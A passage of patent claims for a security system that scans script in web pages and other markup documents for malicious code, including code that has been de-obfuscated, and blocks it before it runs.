8. The computer system of claim 7 wherein if the program instructions to detect malicious code identify malicious code in the revised program code, the program instructions to prevent execution of the identified program code instruct the computer to discard the markup language document and associated file, if any.

9. The computer system of claim 7 wherein the associated file is referenced in the markup language document.

10. The computer system of claim 7 wherein the program instructions to invoke the program instructions to detect malicious code include either a program hook or a jump instruction which calls the program instructions to detect malicious code, before the program instructions to execute the identified program code execute the identified program code and the revised program code.

11. The computer system of claim 7 wherein the program code comprises malicious code which comprises script code, and the program instructions to execute the identified program code comprise a script engine.

12. A computer program product for detecting an attack, the computer program product comprising:
one or more computer-readable tangible storage devices and program instructions stored on at least one of the one or more storage devices, the program instructions comprising:
first program instructions to render static components of a markup language document and identify program code within the markup language document or an associated file;
second program instructions, for execution before execution of the identified program code, to invoke a malicious-code detector to scan the identified program code for malicious code,
third program instructions, responsive to the malicious-code detector identifying malicious code in the identified program code, to prevent execution of the identified program code, and
which revises the identified program code, and wherein
the second program instructions are responsive to the generation of the revised program code to invoke the malicious-code detector to scan the revised program code for malicious code before execution of the revised program code;
the third program instructions are responsive to the revision to the program code de-obfuscating malicious code which was obfuscated in the identified program code and the malicious-code detector identifying the de-obfuscated malicious code in the revised program code, to prevent execution of the revised program code; and
the fourth program instructions are responsive to the malicious-code detector not identifying malicious code in the revised program code, to execute the revised program code.

13. The computer program product of claim 12 wherein if the malicious-code detector identifies malicious code in the revised program code, the malicious code detector notifies the computer to discard the markup language document and associated file, if any.

14. The computer program product of claim 12 wherein the associated file is referenced in the markup language document.

15. The computer program product of claim 12 wherein the second program instructions include either a program hook or a jump instruction which calls the malicious-code detector, before the fourth program instructions execute the identified program code and the revised program code.

16. The computer program product of claim 12 wherein the program code comprises malicious code which comprises script code, and the fourth program instructions comprise a script engine to execute the identified program code and revised program code.

17. The method of claim 1 wherein the markup language document defines in part a web page.

18. The computer system of claim 7 wherein the markup language document defines in part a web page.

19. The computer program product of claim 12 wherein the markup language document defines in part a web page.

20. A computer program product for detecting an attack, the computer program product comprising:
one or more computer-readable tangible storage devices and program instructions stored on at least one of the one or more storage devices, the program instructions comprising:
first program instructions to render static components of a markup language document and identify program code within the markup language document;
second program instructions, for execution before execution of the identified program code, to invoke a malicious-code detector to scan the identified program code for malicious code,
third program instructions, responsive to the malicious-code detector identifying malicious code in the identified program code, to prevent execution of the identified program code, and
which revises the identified program code, and wherein
the second program instructions are responsive to the generation of the revised program code to invoke the malicious-code detector to scan the revised program code for malicious code before execution of the revised program code;
the third program instructions are responsive to the revision to the program code de-obfuscating malicious code which was obfuscated in the identified program code and the malicious-code detector identifying the de-obfuscated malicious code in the revised program code, to prevent execution of the revised program code; and
the fourth program instructions are responsive to the malicious-code detector not identifying malicious code in the revised program code, to execute the revised program code.

21. The computer program product of claim 20 wherein the second program instructions include either a program hook or a jump instruction which calls the malicious-code detector, before the fourth program instructions execute the identified program code and the revised program code.

22. The computer program product of claim 20 wherein the program code comprises malicious code which comprises script code, and the fourth program instructions comprise a script engine to execute the identified program code and revised program code.

23. The computer program product of claim 20 wherein the markup language document defines in part a web page.

* * * * *